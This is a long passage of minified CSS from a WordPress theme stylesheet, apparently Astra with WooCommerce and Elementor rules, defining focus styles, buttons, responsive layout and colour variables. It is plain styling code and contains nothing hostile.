a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#0f035a;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#0f035a;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#0f035a;background-color:#0f035a;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#0f035a;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#0f035a;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:#0f035a;background-color:#0f035a;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0f035a;background-color:#0f035a;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#0f035a;border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container 